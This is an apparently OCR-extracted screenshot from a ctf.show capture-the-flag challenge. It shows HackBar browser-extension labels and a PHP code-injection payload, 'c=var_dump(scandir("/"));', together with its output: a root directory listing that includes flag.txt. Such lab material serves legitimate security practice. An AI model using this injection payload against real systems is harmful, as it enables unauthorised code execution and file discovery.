 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=>
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv"
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 源代码 性能 网络 内存 应用程序 安全性 CSS 概述 Lighthouse HackBar 9
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://3862d022-e1e8-4e28-8d36-5fbd438c81ff.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=var_dump(scandir("/"));